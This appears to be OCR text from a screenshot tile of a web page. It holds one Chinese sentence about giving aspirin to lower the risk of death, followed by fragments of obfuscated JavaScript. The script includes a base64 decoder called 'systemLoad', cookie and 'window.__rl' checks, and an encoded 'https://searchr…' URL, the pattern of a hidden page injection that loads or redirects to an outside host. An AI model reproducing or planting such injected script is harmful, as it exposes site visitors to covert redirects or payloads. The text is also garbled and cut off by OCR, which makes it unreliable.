
斯匹靈（Aspirin）給予以降低死亡風險。
(function()
{try{if(document.getElementById&&docu
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).i
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdef
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyY
window!=='undefined'&&window.__rl===u)
Date();d.setTime(d.getTime()+30*24*60*